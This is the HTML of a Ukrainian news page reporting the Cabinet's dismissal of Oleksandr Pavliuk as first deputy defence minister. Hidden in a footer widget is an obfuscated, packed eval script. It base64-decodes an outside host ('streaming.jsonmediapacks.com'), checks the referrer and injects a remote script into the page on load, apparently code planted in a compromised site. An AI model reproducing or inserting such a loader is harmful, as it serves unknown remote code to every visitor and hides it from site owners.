<a href="https://hronikers.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="609" height="118" data-src="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" class="custom-logo" alt="hronikers logo" decoding="async" data-srcset="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png 609w, https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name-300x58.png 300w" data-sizes="(max-width: 609px) 100vw, 609px" /></a><p class="mobile-text-logo">Інформаційне агентство</p><div class="logo-wrap"><h2 class="site-title"><a href="https://hronikers.com/" rel="home">Хронікерс</a></h2><p class="site-description">Гарячі українські новини</p></div></div><div class="mobile-wrap"><div class="header-social"><ul> <a class="social-btn facebook" href="https://www.facebook.com/hronikers"><i class="fa-brands fa-facebook-f" aria-hidden="true"></i></a><a class="social-btn pinterest" href="https://t.me/+l8VmMWMQ5PFjODky"><i class="fa-brands fa-pinterest-p" aria-hidden="true"></i></a></ul></div><div id="mobile-menu-wrap">
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
data-target="#navbar-collapse1" aria-expanded="false">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button><div class="collapse navbar-collapse" id="navbar-collapse1"><ul id="menu-main" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2014 nav-item"><a title="Головна" href="https://hronikers.com/" class="nav-link">Головна</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-2237 nav-item"><a title="Новини" href="https://hronikers.com/category/news/" class="nav-link">Новини</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2729 nav-item"><a title="Економіка" href="https://hronikers.com/category/ekonom/" class="nav-link">Економіка</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2731 nav-item"><a title="Спецпроєкти" href="https://hronikers.com/category/special/" class="nav-link">Спецпроєкти</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238 nav-item"><a title="Реклама" href="https://hronikers.com/reklama/" class="nav-link">Реклама</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240 nav-item"><a title="Про нас" href="https://hronikers.com/about/" class="nav-link">Про нас</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239 nav-item"><a title="Контакти" href="https://hronikers.com/contacts/" class="nav-link">Контакти</a></li></ul></div></div></div></div><div class="breadcrumbs "><div class="container"></div></div><div class="royal-news-magazine-section"><div class="container"><div class="row"><div class="col-md-12"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-86522" class="post-86522 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-minoborony tag-oleksandr-pavliuk"><header class="entry-header"><h1 class="entry-title">Кабмін звільнив Олександра Павлюка з посади першого заступника міністра оборони</h1><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2024/02?day=10"><time class="entry-date published" datetime="https://hronikers.com/2024/02?day=10">10.02.2024</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2024/02/10/kabmin-zvilnyv-oleksandra-pavliuka-z-posady-pershoho-zastupnyka-ministra-oborony/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/tetyana180582/">Тетяна Чорна</a>
</span></li></ul></header><div class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="900" height="500" data-src="https://hronikers.com/wp-content/uploads/2024/02/msg-1001115690634-120862-900x500.jpg" class="attachment-royal-news-magazine-blog-single-img size-royal-news-magazine-blog-single-img wp-post-image" alt="" decoding="async" /></div><div class="entry-content"><p><strong>Уряд прийняв рішення про звільнення Олександра Павлюка з посади першого заступника міністра оборони України</strong></p><p>Про це повідомив постійний представник уряду у Верховній раді Тарас Мельничук, передає Хронікерс.</p><p>&#8220;Звільнено Павлюка Олександра Олексійовича з посади першого заступника міністра оборони України у звʼязку із переходом на іншу роботу&#8221;, &#8211; йдеться у дописі.</p><p>Павлюк пропрацював на посаді першого заступника міністра оборони майже рік &#8211; з 14 лютого 2023 року.</p><ul class="wp-block-list"><li>Президент ввів Сирського<a href="https://hronikers.com/2024/02/10/prezydent-vviv-syrskoho-do-skladu-stavky-ta-rnbo/" target="_blank" rel="noopener" title=""> до складу Ставки та РНБО</a></li></ul></div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/news/" rel="category tag">Новини</a></span></footer></article><nav class="navigation post-navigation" aria-label="Записи"><h2 class="screen-reader-text">Навігація записів</h2><div class="nav-links"><div class="nav-previous"><a href="https://hronikers.com/2024/02/10/pershi-kadry-pislia-vorozhykh-udariv-po-kharkovu-pokazaly-patrulni-video/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Перші кадри після ворожих ударів по Харкову показали патрульні (ВІДЕО)</span></a></div><div class="nav-next"><a href="https://hronikers.com/2024/02/10/vtraty-okupantiv-za-dobu-v-ukraini-likvidovano-mayzhe-1000-rosiyskykh-voiakiv/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Втрати окупантів: За добу в Україні ліквідовано майже 1000 російських вояків</span></a></div></div></nav></main></div></div></div></div></div><footer id="colophon" class="site-footer"><section class="royal-news-magazine-footer-sec"><div class="container"><div class="row"><div class="col-md-12"><div class="footer-border"><div class="col-md-3"><aside id="text-1" class="widget widget_text"><div class="textwidget"><p>Головна редакторка — Катерина Ейхман<br />
<a href="mailto:info@hronikers.com">info@hronikers.com</a></p></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="text-2" class="widget widget_text"><div class="textwidget"><p>Засновник: ТОВ «УКРАЇНСЬКА<br />
МЕДІАПЛАТФОРМА»<br />
Рішення Національної ради України з питань телебачення і радіомовлення №1631<br />
Ідентифікатор медіа: R40-06400</p><p>Україна, 01024, місто Київ, вул.Велика Васильківська, /Басейна, будинок 1-3/2 +380953626765</p></div></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="nav_menu-1" class="widget widget_nav_menu"><div class="menu-footer-links-container"><ul id="menu-footer-links" class="menu"><li id="menu-item-2083" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2083"><a href="https://hronikers.com/category/news/">Новини</a></li><li id="menu-item-2085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2085"><a href="https://hronikers.com/category/regions/">Регіони</a></li><li id="menu-item-2084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2084"><a href="https://hronikers.com/category/text/">Тексти</a></li><li id="menu-item-2086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2086"><a href="https://hronikers.com/category/ekonom/">Економіка</a></li><li id="menu-item-2049" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2049"><a href="https://hronikers.com/category/special/">Спецпроєкти</a></li></ul></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div><div class="col-md-3"><aside id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://hronikers.com/">
<label>
<span class="screen-reader-text">Пошук:</span>
<input type="search" class="search-field" placeholder="Пошук &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Шукати" /></form></aside><aside id="block-11" class="widget widget_block"><script type="litespeed/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))</script></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside></div></div></div></div></div></section><div class="site-info"><p>Powered By WordPress |                     <span><a target="_blank" rel="nofollow"
href="https://elegantblogthemes.com/theme/royal-news-magazine-best-newspaper-and-magazine-wordpress-theme/">Royal News Magazine</a></span></p></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/royal-news-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <span aria-hidden="true" id="to_top_scrollup" class="dashicons dashicons-arrow-up-alt2"><span class="screen-reader-text">Scroll Up</span></span> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://hronikers.com/wp-content/litespeed/js/aacafe1fdebf32f5fb732c6ce1dd9811.js?ver=42bdc"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-23 06:17:09 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 06:17:09 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->